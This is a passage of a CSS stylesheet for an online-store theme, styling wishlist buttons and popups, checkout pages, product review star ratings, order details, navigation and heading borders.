    margin: 0 0 1em
}

.map-popup .map-info-price .price-box .label:after {
    content: ": "
}

.map-popup .action.primary {
    margin-right: .5em
}

.map-popup .map-msrp {
    margin-bottom: .5em
}

.map-popup .actual-price {
    margin: 3px 0 15px
}

.map-popup .popup-header {
    display: none
}

.map-old-price {
    text-decoration: none
}

.map-old-price .price-wrapper {
    text-decoration: line-through
}

.map-old-price:not(:last-child),
.product-item .map-old-price:not(:last-child),
.product-info-price .map-show-info:not(:last-child) {
    margin-right: .5em
}

//.product-options-bottom .price-box .old-price .price-container>span,
//.product-info-price .price-box .old-price .price-container>span {
//    display: inline
//}

.map-form-addtocart {
    display: inline-block;
    text-align: center
}

.map-form-addtocart img {
    display: block;
    margin: 0 auto
}

.wishlist.split.button {
    display: inline-block;
    position: relative;
    margin-right: 5%;
    vertical-align: middle
}

.wishlist.split.button:before,
.wishlist.split.button:after {
    content: '';
    display: table
}

.wishlist.split.button:after {
    clear: both
}

.wishlist.split.button .action.split {
    float: left;
    margin: 0
}

.wishlist.split.button .action.toggle {
    float: right;
    margin: 0
}

.wishlist.split.button .action.toggle {
    display: inline-block;
    text-decoration: none
}

.wishlist.split.button .action.toggle>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.wishlist.split.button .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: #999;
    content: '\e81c';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.wishlist.split.button .action.toggle:hover:after {
    color: #777
}

.wishlist.split.button .action.toggle:active:after {
    color: inherit
}

.wishlist.split.button .action.toggle.active {
    display: inline-block;
    text-decoration: none
}

.wishlist.split.button .action.toggle.active>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.wishlist.split.button .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: #999;
    content: '\e81b';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.wishlist.split.button .action.toggle.active:hover:after {
    color: #777
}

.wishlist.split.button .action.toggle.active:active:after {
    color: inherit
}

.wishlist.split.button .items {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #fff;
    border: 1px solid #bbb;
    margin-top: 4px;
    min-width: 200px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15)
}

.wishlist.split.button .items li {
    margin: 0;
    padding: 5px 5px 5px 23px
}

.wishlist.split.button .items li:hover {
    background: #e8e8e8;
    cursor: pointer
}

.wishlist.split.button .items:before,
.wishlist.split.button .items:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0
}

.wishlist.split.button .items:before {
    border: 6px solid;
    border-color: transparent transparent #fff transparent;
    z-index: 99
}

.wishlist.split.button .items:after {
    border: 7px solid;
    border-color: transparent transparent #bbb transparent;
    z-index: 98
}

.wishlist.split.button .items:before {
    left: 10px;
    top: -12px
}

.wishlist.split.button .items:after {
    left: 9px;
    top: -14px
}

.wishlist.split.button.active {
    overflow: visible
}

.wishlist.split.button.active .items {
    display: block
}

.wishlist.split.button .items {
    padding: 6px 0
}

.wishlist.split.button>.action.split {
    margin-right: 5px
}

.wishlist.split.button>.action.split:before {
    content: '\e889'
}

.wishlist.split.button>.action.split:before {
    margin: 0
}

.wishlist.split.button>.action:active,
.wishlist.split.button>.action:focus,
.wishlist.split.button>.action:hover {
    color: #777
}

.wishlist.split.button>.action.toggle:before {
    border-left: 1px solid #999;
    content: '';
    float: left;
    height: 15px;
    margin: 3px 4px 0 0
}

.cart.table-wrapper .wishlist.split.button {
    vertical-align: baseline
}

.cart.table-wrapper .wishlist.split.button>.action.split {
    font-weight: normal;
    letter-spacing: normal;
    text-transform: none
}

.cart.table-wrapper .wishlist.split.button>.action.toggle:after {
    color: #08c
}

.cart.table-wrapper .wishlist.split.button>.action.split,
.cart.table-wrapper .wishlist.split.button>.action.toggle {
    color: #08c
}

.cart.table-wrapper .wishlist.split.button>.action.split:before,
.cart.table-wrapper .wishlist.split.button>.action.toggle:before {
    display: none
}

.wishlist.window.popup {
    background: #fff;
    border: 1px solid #adadad;
    padding: 22px;
    width: 100%;
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
    transition: opacity .3s linear;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1001;
    display: none;
    opacity: 0
}

.wishlist.window.popup .popup-header {
    margin: 0 0 25px;
    padding-right: 16px
}

.wishlist.window.popup .popup-header .title {
    font-weight: 300;
    line-height: 1.1;
    font-size: 2em;
    margin-top: .125rem;
    margin-bottom: .1rem
}

.wishlist.window.popup .popup-actions .action.close {
    position: absolute;
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
    right: .5em;
    top: .5em
}

.wishlist.window.popup .popup-actions .action.close>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.wishlist.window.popup .popup-actions .action.close:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 16px;
    color: #8c8c8c;
    content: '\f819';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.wishlist.window.popup .popup-actions .action.close:hover:before {
    color: #737373
}

.wishlist.window.popup .popup-actions .action.close:active:before {
    color: #737373
}

.wishlist.window.popup .popup-actions .action.close:focus,
.wishlist.window.popup .popup-actions .action.close:active {
    background: none;
    border: none
}

.wishlist.window.popup .popup-actions .action.close:hover {
    background: none;
    border: none
}

.wishlist.window.popup .popup-actions .action.close.disabled,
.wishlist.window.popup .popup-actions .action.close[disabled],
fieldset[disabled] .wishlist.window.popup .popup-actions .action.close {
    pointer-events: none;
    opacity: .5
}

.wishlist.window.popup.active {
    opacity: 1
}

.wishlist.window.popup.active {
    display: block
}

.wishlist.overlay {
    transition: opacity .15s linear;
    background: #8c8c8c;
    z-index: 899;
    bottom: 0;
    left: 0;
    opacity: 0;
    position: fixed;
    right: 0;
    top: 0
}

.wishlist.overlay.active {
    opacity: .7;
    filter: alpha(opacity=70)
}

.wishlist.overlay.active {
    display: block
}

.wishlist-dropdown.move .action.toggle,
.wishlist-dropdown.copy .action.toggle {
    color: #08c
}

.page-multiple-wishlist .actions-toolbar>.primary {
    display: block;
    float: none;
    text-align: left
}

.page-multiple-wishlist .actions-toolbar>.primary .action.remove {
    float: right
}

.block-wishlist-management {
    position: relative
}

.block-wishlist-management .wishlist-select .wishlist-name-label {
    font-weight: 600
}

.block-wishlist-management .wishlist-title {
    margin-bottom: .5em
}

.block-wishlist-management .wishlist-title strong {
    font-weight: 300;
    margin-right: .5em
}

.block-wishlist-management .wishlist-notice {
    color: #c1c1c1;
    display: inline-block;
    margin-right: 1em
}

.block-wishlist-management .wishlist-notice.private {
    display: inline-block;
    text-decoration: none
}

.block-wishlist-management .wishlist-notice.private:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: inherit;
    line-height: inherit;
    color: #e7e7e7;
    content: '\e629';
    font-family: 'porto-icons';
    margin: 0 .25em 0 0;
    vertical-align: text-bottom;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.block-wishlist-management .wishlist-toolbar-select,
.block-wishlist-management .wishlist-toolbar-actions {
    display: inline-block
}

.block-wishlist-management .wishlist-toolbar-select {
    margin-right: 1em
}

.block-wishlist-management .wishlist-dropdown.move {
    margin-right: 1em
}

.block-wishlist-search-form .form-wishlist-search {
    margin-bottom: 3em;
    max-width: 500px
}

.block-wishlist-search-results .table-wrapper {
    border-top: none
}

.block-wishlist-info-items .block-title {
    margin-bottom: 1em;
    font-size: 2.2rem
}

.block-wishlist-info-items .block-title>strong {
    font-weight: 300
}

.block-wishlist-info-items .product-item {
    width: 100%
}

.block-wishlist-info-items .product-item-photo {
    margin-left: 1em
}

.block-wishlist-info-items .product-item-info {
    width: auto
}

.block-wishlist-info-items .product-item-info:hover .split {
    visibility: visible
}

.block-wishlist-info-items .price-wrapper {
    display: block;
    margin: 0 0 .5em
}

.block-wishlist-info-items .split {
    clear: both;
    padding: .5em 0;
    visibility: hidden
}

.block-wishlist-info-items .wishlist-dropdown .change {
    color: #08c
}

.block-wishlist-info-items .action.towishlist {
    padding: .5em 0
}

.block-wishlist-info-items .input-text.qty {
    margin-right: 10px
}

.multicheckout .title {
    margin-bottom: 1.5em
}

.multicheckout .title strong {
    font-weight: 400
}

.multicheckout .table-wrapper {
    margin-bottom: 0
}

.multicheckout .table-wrapper .table>tbody>tr>td,
.multicheckout .table-wrapper .table>tbody>tr>th,
.multicheckout .table-wrapper .table>tfoot>tr>td,
.multicheckout .table-wrapper .table>tfoot>tr>th,
.multicheckout .table-wrapper .table>thead>tr>td,
.multicheckout .table-wrapper .table>thead>tr>th {
    vertical-align: middle
}

.multicheckout .table-wrapper .action.delete {
    display: inline-block
}

.multicheckout .table-wrapper .col .qty {
    display: inline-block
}

.multicheckout .table-wrapper .col.item .action.edit {
    font-weight: 400;
    margin-left: .5em
}

.multicheckout .table-wrapper .product-item-name>a,
.multicheckout .table-wrapper .product-item-name>a:hover {
    color: #08c
}

.multicheckout:not(.address) .table-wrapper .product-item-name {
    margin: 0
}

.multicheckout>.actions-toolbar {
    margin-top: 2em
}

.multicheckout .actions-toolbar>.secondary {
    display: block
}

.multicheckout .actions-toolbar>.secondary .action.back {
    display: block;
    margin-left: 0
}

.multicheckout .actions-toolbar>.primary {
    margin-right: .5em
}

.multicheckout .item-options {
    margin: .5em 0 0
}

.multicheckout .block .methods-shipping .item-content .fieldset>.field:before {
    display: none
}

.multicheckout .block .methods-shipping .item-content .fieldset>.field .control {
    display: inline-block
}

.multicheckout .block-title,
.multicheckout .block-content .title {
    border-bottom: 1px solid #e7e7e7;
    padding-bottom: .5em
}

.multicheckout .block-title strong,
.multicheckout .block-content .title strong {
    font-weight: 400
}

.multicheckout .block-title strong span,
.multicheckout .block-content .title strong span {
    color: #eaeaea
}

.multicheckout .block-content .title {
    border-bottom: none;
    padding-bottom: 0
}

.multicheckout.order-review .box-items .box-content {
    border-top: 1px solid #ddd;
    border-radius: 8px
}

.multicheckout.order-review .box-items .data.table {
    margin-bottom: 0
}

.multicheckout.order-review .block-title>strong {
    font-size: 2.4rem
}

.multicheckout.order-review .block-shipping .block-content:not(:last-child) {
    margin-bottom: 2em
}

.multicheckout .box-title span {
    margin-right: .5em
}

.multicheckout .box-title>.action {
    margin: 0
}

.multicheckout .box-shipping-method .price {
    font-weight: 700
}

.multicheckout .box-billing-method .fieldset {
    margin: 0
}

.multicheckout .box-billing-method .fieldset .legend.box-title {
    margin: 0;
    color: #777;
    font-weight: 700;
    text-transform: none;
    font-size: 14px;
    line-height: 1.4
}

.multicheckout .box-billing-method .methods-payment .item-title label {
    font-size: 14px;
    vertical-align: top;
    font-weight: 600
}

.multicheckout .checkout-review .grand.totals {
    font-size: 2em;
    margin-bottom: 2em
}

.multicheckout .checkout-review .grand.totals .mark {
    font-weight: 400;
    padding: 0;
    background: none
}

[class^="multishipping-"] .logo {
    margin-left: 0
}

.multishipping-checkout-success .nav-sections {
    display: block
}

.block.newsletter .form.subscribe {
    display: table;
    width: 100%
}

.block.newsletter .fieldset {
    display: table-cell;
    margin: 0;
    padding: 0;
    vertical-align: top
}

.block.newsletter .field {
    margin: 0
}

.block.newsletter .field .control {
    display: inline-block;
    text-decoration: none;
    display: block
}

.block.newsletter .field .control:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 16px;
    line-height: 32px;
    color: #ddd;
    content: '\f84c';
    font-family: 'porto-icons';
    margin: 0 0 0 8px;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.block.newsletter .field .control:before {
    position: absolute
}

.block.newsletter input {
    padding-left: 35px
}

.block.newsletter .title {
    display: none
}

.block.newsletter .actions {
    display: table-cell;
    vertical-align: top;
    width: 1%
}

.block.newsletter .action.subscribe {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0
}

.data.switch .counter {
    color: #c1c1c1
}

.data.switch .counter:before {
    content: "("
}

.data.switch .counter:after {
    content: ")"
}

.rating-summary {
    overflow: hidden;
    white-space: nowrap
}

.rating-summary .rating-result {
    width: 88px;
    display: inline-block;
    position: relative;
    vertical-align: middle
}

.rating-summary .rating-result:before {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
    -webkit-font-smoothing: antialiased;
    color: #c3c5c9;
    font-family: 'porto-icons';
    font-size: 16px;
    height: 16px;
    letter-spacing: 2px;
    line-height: 16px;
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    display: block;
    font-style: normal;
    font-weight: normal;
    speak: none
}

.rating-summary .rating-result>span {
    display: block;
    overflow: hidden
}

.rating-summary .rating-result>span:before {
    position: relative;
    z-index: 2;
    -webkit-font-smoothing: antialiased;
    color: #ffc600;
    font-family: 'porto-icons';
    font-size: 16px;
    height: 16px;
    letter-spacing: 2px;
    line-height: 16px;
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    display: block;
    font-style: normal;
    font-weight: normal;
    speak: none
}

.rating-summary .rating-result>span span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.rating-summary .rating-result {
    display: block;
    width: 83px
}

.product-item .rating-summary .rating-result {
    width: 66px
}

.product-reviews-summary .rating-summary .label,
.table-reviews .rating-summary .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.review-control-vote {
    overflow: hidden
}

.review-control-vote:before {
    color: #c3c5c9;
    font-family: 'porto-icons';
    font-size: 16px;
    height: 16px;
    letter-spacing: 2px;
    line-height: 16px;
    font-style: normal;
    font-weight: normal;
    speak: none;
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    display: block;
    position: absolute;
    z-index: 1
}

.review-control-vote input[type="radio"] {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.review-control-vote input[type="radio"]:hover+label:before,
.review-control-vote input[type="radio"]:checked+label:before {
    opacity: 1
}

.review-control-vote label {
    cursor: pointer;
    display: block;
    position: absolute
}

.review-control-vote label span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.review-control-vote label:before {
    color: #ffc600;
    font-family: 'porto-icons';
    font-size: 16px;
    height: 16px;
    letter-spacing: 2px;
    line-height: 16px;
    font-style: normal;
    font-weight: normal;
    speak: none;
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
    opacity: 0
}

.review-control-vote label:hover:before {
    opacity: 1
}

.review-control-vote label:hover~label:before {
    opacity: 0
}

.review-control-vote .rating-5 {
    z-index: 2
}

.review-control-vote .rating-5:before {
    content: '\f844' '\f844' '\f844' '\f844' '\f844'
}

.review-control-vote .rating-4 {
    z-index: 3
}

.review-control-vote .rating-4:before {
    content: '\f844' '\f844' '\f844' '\f844'
}

.review-control-vote .rating-3 {
    z-index: 4
}

.review-control-vote .rating-3:before {
    content: '\f844' '\f844' '\f844'
}

.review-control-vote .rating-2 {
    z-index: 5
}

.review-control-vote .rating-2:before {
    content: '\f844' '\f844'
}

.review-control-vote .rating-1 {
    z-index: 6
}

.review-control-vote .rating-1:before {
    content: '\f844'
}

.review-control-vote:before {
    content: '\f845' '\f845' '\f845' '\f845' '\f845'
}

.review-toolbar {
    padding: 0;
    border-top: 1px solid #e7e7e7;
    margin: 0 0 10px;
    text-align: center
}

.review-toolbar:first-child {
    display: none
}

.review-toolbar .pages {
    display: block;
    text-align: center;
    border-bottom: 1px solid #e7e7e7;
    padding: 10px 0
}

.review-toolbar .limiter {
    display: none
}

.review-add .block-title {
    display: none
}

.review-form .action.submit.primary {
    margin: 0
}

.review-form .actions-toolbar .actions-primary {
    padding: 0
}

.fieldset .review-legend.legend {
    line-height: 1.3;
    border-bottom: 0;
    padding: 0;
    margin-bottom: 10px
}

.fieldset .review-legend.legend span {
    margin: 0
}

.fieldset .review-legend.legend strong {
    display: block;
    font-weight: 600
}

.fieldset .review-field-ratings>.label {
    margin-bottom: .5em;
    font-weight: 600;
    padding: 0
}

.review-control-vote label:before,
.review-control-vote:before {
    font-size: 32px;
    line-height: 32px;
    height: 32px;
    letter-spacing: 10px
}

.review-field-rating .label {
    font-weight: 600
}

.review-field-rating .control {
    margin-top: .5em;
    margin-bottom: 2.4em
}

.review-list {
    margin-bottom: 1.5em
}

.review-list .block-title strong {
    font-size: .9em;
    text-transform: uppercase;
    color: #222529
}

.review-item {
    padding: 10px 0;
    border-bottom: 1px solid #e7e7e7;
    margin: 0
}

.review-item:after {
    clear: both;
    content: '';
    display: table
}

.review-item:last-child {
    border-width: 0
}

.review-ratings {
    display: table;
    max-width: 100%;
    margin-bottom: .5em
}

.review-author {
    display: inline
}

.review-author .review-details-value {
    font-weight: 400
}

.review-date {
    display: inline
}

.review-title {
    color: #222529;
    font-weight: 600
}

.review-content {
    margin-bottom: 0
}

.page-main .column .review-add {
    margin-bottom: 0
}

.data.table.reviews .rating-summary {
    margin-top: -4px
}

.customer.review.view .review.title,
.customer.review.view .ratings.summary.items,
.customer.review.view .product.details {
    margin-bottom: 1em
}

.customer-review .product-reviews-summary {
    margin-bottom: 20px
}

.customer-review .rating-summary {
    margin-right: 15px
}

.block-reviews-dashboard .items .item {
    margin-bottom: 1em
}

.block-reviews-dashboard .items .item:last-child {
    margin-bottom: 0
}

.block-reviews-dashboard .product-name {
    display: inline-block
}

.block-reviews-dashboard .product-name:not(:last-child) {
    margin-bottom: .25em
}

.block-reviews-dashboard .rating-summary .label {
    font-weight: 600;
    margin-right: .5em
}

.table-reviews .product-name,
.block-reviews-dashboard .product-name {
    font-weight: 400
}

.table-reviews .rating-summary {
    display: inline-block;
    vertical-align: baseline
}

.customer-review .product-media {
    width: 30%;
    max-width: 285px;
    float: left;
    margin-right: 3%
}

.customer-review .review-details {
    margin: 0
}

.customer-review .review-details .customer-review-rating {
    margin-bottom: 1em
}

.customer-review .review-details .customer-review-rating .item {
    margin-bottom: .5em
}

.customer-review .review-details .customer-review-rating .item:last-child {
    margin-bottom: 0
}

.customer-review .review-details .review-title {
    line-height: 1.1;
    font-size: 2em;
    margin-top: .1rem;
    margin-bottom: .05rem;
    font-weight: 600;
    margin-bottom: 1em
}

.customer-review .review-details .review-content {
    margin: 0;
    margin-bottom: 1em
}

.customer-review .review-details .review-date {
    color: #eaeaea
}

.block-reward-info .reward-balance {
    font-size: 1.8rem;
    margin-bottom: 1.25em
}

.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
    margin-bottom: 1.25em
}

.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
    display: inline-block;
    margin-bottom: .5em
}

.order-details-items.rma .order-title {
    display: none
}

.order-details-items.rma .order-title+.toolbar {
    display: none
}

.form-create-return .additional:first-child {
    margin-top: 0
}

.form-create-return .field.comment {
    margin-top: 55px
}

.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
    margin: 0
}

.block-returns-comments .returns-comments dt {
    font-weight: 400
}

.block-returns-comments .returns-comments dd {
    margin-bottom: 15px
}

.block-returns-comments .returns-comments dd:last-child {
    margin-bottom: 0
}

.block-returns-comments .fieldset {
    margin-bottom: 1em
}

.order-links .item {
    line-height: 2em;
    margin: 0 0 -1px
}

.order-links .item strong {
    background: #fff;
    border: 1px solid #e7e7e7;
    display: block;
    font-weight: 400;
    padding: 0 20px
}

.order-links .item a {
    background: #f6f6f6;
    color: #c1c1c1;
    border: 1px solid #e7e7e7;
    display: block;
    font-weight: 400;
    padding: 0 20px
}

.order-links .item a:hover {
    background: #fff;
    text-decoration: none
}

.order-details-items {
    border: 1px solid #e7e7e7;
    margin-bottom: 2em;
    padding: .5em
}

.order-details-items.ordered .order-title {
    display: none
}

.order-details-items .order-title {
    border-bottom: 1px solid #e7e7e7;
    padding: 0 0 .5em
}

.order-details-items .order-title>strong {
    font-size: 2.4rem;
    font-weight: 300
}

.order-details-items .order-title .action {
    display: inline-block
}

.order-details-items .table-wrapper {
    margin: 0
}

.order-details-items .table-wrapper+.actions-toolbar>.secondary .action.back {
    display: inline-block
}

.order-details-items .table-order-items>thead>tr>th {
    border-bottom: 1px solid #e7e7e7
}

.order-details-items .table-order-items tbody+tbody {
    border-top: 1px solid #e7e7e7
}

.account .order-details-items .table-order-items tbody tr:nth-child(even) td {
    background: none
}

.order-details-items .table-order-items tbody td {
    padding-top: 20px;
    padding-bottom: 20px
}

.order-details-items .table-order-items tbody .col.label {
    font-weight: 700;
    padding-top: 0;
    padding-bottom: 5px
}

.order-details-items .table-order-items tbody .col.options {
    padding: 0 0 15px
}

.order-details-items .table-order-items tbody>.item-parent td {
    padding-bottom: 5px
}

.order-details-items .table-order-items tbody>.item-parent+tr td {
    padding-top: 5px
}

.order-details-items .table-order-items tbody .item-options-container td {
    padding-top: 0;
    padding-bottom: 15px
}

.order-details-items .table-order-items .product-item-name {
    margin: 0 0 10px
}

.order-details-items .item-options {
    margin: 0
}

.order-details-items .item-options dt {
    margin: 0
}

.order-details-items .item-options dd {
    margin: 0 0 15px
}

.order-details-items .item-options dd:last-child {
    margin-bottom: 0
}

.order-details-items .item-options.links dt {
    display: inline-block
}

.order-details-items .item-options.links dt:after {
    content: ": "
}

.order-details-items .item-options.links dd {
    margin: 0
}

.order-details-items thead .col.qty {
    text-align: center
}

.order-details-items .col.name {
    padding-top: 16px
}

.order-details-items .action.show {
    display: inline-block;
    text-decoration: none;
    color: #777
}

.order-details-items .action.show>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.order-details-items .action.show:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\e81c';
    font-family: 'porto-icons';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.order-details-items .action.show.expanded:after {
    content: '\e81b'
}

.order-details-items .items-qty .item {
    white-space: nowrap
}

.order-details-items .items-qty .title:after {
    content: ": "
}

.order-details-items .action.print {
    display: none
}

.block-order-details-comments {
    margin: 0 0 40px
}

.block-order-details-comments .comment-date {
    font-weight: 600
}

.block-order-details-comments .comment-content {
    line-height: 1.6;
    margin: 0 0 20px
}

.block-order-details-view .block-content .box {
    margin-bottom: 30px
}

.block-order-details-view .box-title {
    font-weight: 600
}

.block-order-details-view .box-content .payment-method .title {
    font-weight: 400
}

.block-order-details-view .box-content .payment-method .content {
    margin: 0
}

.block-order-details-view .box-content .payment-method .content>strong {
    font-weight: 400
}

.block-order-details-view .box-content .payment-method .content>strong:after {
    content: ': '
}

.column.main .order-details-items .block-order-details-gift-message {
    margin: 40px 0 0
}

.block-order-details-gift-message+.actions-toolbar {
    display: none
}

.order-tracking {
    margin: 0;
    padding: 20px 0
}

.order-title+.order-tracking {
    border-bottom: 1px solid #e7e7e7
}

.order-tracking .tracking-title {
    display: inline-block
}

.order-tracking .tracking-content {
    display: inline-block;
    margin: 0 0 0 5px
}

.order-actions-toolbar {
    margin-bottom: 25px
}

.order-actions-toolbar .action {
    margin-right: 30px
}

.order-actions-toolbar .action.print {
    display: none;
    margin: 0
}

.form-orders-search .field.email,
.form-orders-search .field.zip {
    margin-bottom: 0
}

.block-reorder .actions-toolbar {
    margin: 17px 0
}

.block-reorder .product-item-name {
    display: inline-block
}

.block-reorder .product-item .field.item {
    display: inline-block
}

.form.send.friend {
    display: block;
    border: 1px solid #ececec;
    border-radius: 8px;
    background: #fff;
    border-top: 4px solid #08c;
    padding: 35px 25px;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.08)
}

.product-social-links .action.mailto.friend:before,
.moved-add-to-links .action.mailto.friend:before {
    content: '\f84c'
}

.block-collapsible-nav .item:first-child {
    border-top: 1px solid #ddd
}

.block-collapsible-nav .item a,
.block-collapsible-nav .item>strong {
    color: #777;
    display: block;
    padding: 8px 18px 8px 15px;
    position: relative;
    border-bottom: 1px solid #ddd
}

.block-collapsible-nav .item a:before,
.block-collapsible-nav .item>strong:before {
    font-family: 'porto-icons';
    content: '\f821';
    position: absolute;
    left: 0
}

.block-collapsible-nav .item a {
    text-decoration: none
}

.block-collapsible-nav .item a:hover,
.block-collapsible-nav .item a:active,
.block-collapsible-nav .item a:focus {
    color: #08c;
    background-color: transparent
}

.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current strong {
    color: #08c;
    font-weight: 400
}

.heading.heading-border {
    margin-bottom: 1.5625rem
}

.heading.heading-border h1,
.heading.heading-border h2,
.heading.heading-border h3,
.heading.heading-border h4,
.heading.heading-border h5,
.heading.heading-border h6 {
    padding: 0;
    margin: 0
}

.heading.heading-middle-border .heading-tag {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center
}

.heading.heading-middle-border .heading-tag:before,
.heading.heading-middle-border .heading-tag:after {
    height: 0;
    border-top: 1px solid;
    border-top-color: inherit;
    -ms-flex: 1;
    flex: 1
}

.heading.heading-middle-border .heading-tag:after {
    content: ''
}

.heading.heading-middle-border h1:before {
    margin-right: 20px
}

.heading.heading-middle-border h1:after {
    margin-left: 20px
}

.heading.heading-middle-border h2:before,
.heading.heading-middle-border h3:before {
    margin-right: 15px
}

.heading.heading-middle-border h2:after,
.heading.heading-middle-border h3:after {
    margin-left: 15px
}

.heading.heading-middle-border h4:before,
.heading.heading-middle-border h5:before,
.heading.heading-middle-border h6:before {
    margin-right: 8px
}

.heading.heading-middle-border h4:after,
.heading.heading-middle-border h5:after,
.heading.heading-middle-border h6:after {
    margin-left: 8px
}

.heading.heading-middle-border-reverse .heading-tag:before {
    content: ''
}

.heading.heading-middle-border-reverse .heading-tag:after {
    content: none
}

.heading.heading-middle-border-center .heading-tag:before {
    content: ''
}

.heading.heading-border-xs .heading-tag {
    border-bottom-width: 1px
}

.heading.heading-border-xs .heading-tag:before,
.heading.heading-border-xs .heading-tag:after {
    border-top-width: 1px
}

.heading.heading-border-sm .heading-tag {
    border-bottom-width: 2px
}

.heading.heading-border-sm .heading-tag:before,
.heading.heading-border-sm .heading-tag:after {
    border-top-width: 2px
}

.heading.heading-border-lg .heading-tag {
    border-bottom-width: 3px
}

.heading.heading-border-lg .heading-tag:before,
.heading.heading-border-lg .heading-tag:after {
    border-top-width: 3px
}

.heading.heading-border-xl .heading-tag {
    border-bottom-width: 5px
}

.heading.heading-border-xl .heading-tag:before,
.heading.heading-border-xl .heading-tag:after {
    border-top-width: 5px
}

.heading.heading-bottom-border h1 {
    border-bottom: 5px solid;
    padding-bottom: 10px
}

.heading.heading-bottom-border h2,
.heading.heading-bottom-border h3 {
    border-bottom: 2px solid;
    padding-bottom: 10px
}

.heading.heading-bottom-border h4,
.heading.heading-bottom-border h5,
.heading.heading-bottom-border h6 {
    border-bottom: 1px solid;
    padding-bottom: 5px
}

.heading.heading-bottom-double-border .heading-tag {
    border-bottom: 3px double;
    padding-bottom: 10px
}

.heading.heading-bottom-double-border h4,
.heading.heading-bottom-double-border h5,
.heading.heading-bottom-double-border h6 {
    padding-bottom: 5px
}

.heading.heading-border .heading-tag {
    border-top-color: #dbdbdb;
    border-bottom-color: #dbdbdb
}

.porto-icon {
    display: inline-block;
    font-size: 32px;
    height: 2em;
    width: 2em;
    text-align: center;
    line-height: 2em;
    box-sizing: content-box !important
}

.porto-icon i {
    line-height: inherit
}

.porto-icon.none {
    display: inline-block;
    font-size: 35px;
    height: 1em;
    width: auto;
    text-align: center;
    line-height: 1
}

.porto-icon.circle {
    border-radius: 50%
}

.porto-sicon-box .porto-icon,
.porto-sicon-box .img-icon {
    transition: transform .2s linear
}

.porto-sicon-header .porto-sicon-title {
    margin: 3px 0
}

.default-icon .porto-sicon-header .porto-sicon-title:not(:last-child) {
    margin: 0 0 3px
}

.porto-sicon-header h3.porto-sicon-title {
    font-size: 16px;
    line-height: 1.2em
}

.porto-sicon-header>p:last-child {
    margin-bottom: 0
}

.porto-sicon-description {
    width: 100%;
    display: block;
    line-height: 24px;
    margin-top: 0
}

.porto-sicon-header+.porto-sicon-description {
    margin-top: 16px
}

.porto-sicon-read {
    display: block;
    padding: 5px 0;
    text-decoration: none
}

a.porto-sicon-box-link {
    text-decoration: none;
